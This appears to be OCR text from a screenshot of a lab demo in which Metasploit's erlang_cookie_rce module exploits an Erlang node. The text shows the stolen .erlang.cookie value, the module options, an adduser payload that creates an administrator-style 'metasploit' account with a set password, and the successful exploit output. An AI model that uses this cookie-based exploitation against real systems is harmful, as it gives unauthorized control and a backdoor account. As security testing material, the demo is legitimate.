 Recycle Bin
otp_win64_...
VMware
Share...
Stuff
myexeshell...
myexe.exe
Cygwin64
Terminal
ip
Select Administrator: Command Prompt
C:\Users\msfdev>type .erlang.cookie
ZCCVYWSBUFNCNIYRZZCI
C:\Users\msfdev>net user
User accounts for \\DESKTOP-IPOGIJR
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
msfdev WDAGUtilityAccount
The command completed successfully.
C:\Users\msfdev>net user
User accounts for \\DESKTOP-IPOGIJR
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
metasploit msfdev WDAGUtilityAccount
The command completed successfully.
C:\Users\msfdev>+
Type here to search
msfdev-debian
Applications
Terminal - msfdev@simulator: ...
10:14
msfdev
Terminal - msfdev@simulator: ~/git/metasploit-framework
File Edit View Terminal Tabs Help
msfdev@simulator: ~/git/metasploit-framework
msfdev@simulator: ~/git/metasploit-framework
---- --------------- -------- -----------
COOKIE ZCCVYWSBUFNCNIYRZZCI yes Erlang cookie to login with
RHOSTS 172.22.222.200 yes The target address range or CIDR identifier
RPORT 25672 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine o
r 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (cmd/windows/adduser):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOM no Custom group name to be used instead of default
PASS Passw0rd! yes The password for this user
USER metasploit yes The username to create
WMIC false yes Use WMIC on the target to resolve administrators group
Exploit target:
Id Name
-- ----
2 Windows
msf5 exploit(multi/misc/erlang_cookie_rce) > exploit
[*] 172.22.222.200:25672 - Receiving server challenge
[*] 172.22.222.200:25672 - Sending challenge reply
[+] 172.22.222.200:25672 - Authentication successful, sending payload
[*] 172.22.222.200:25672 - Exploiting...
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/erlang_cookie_rce) >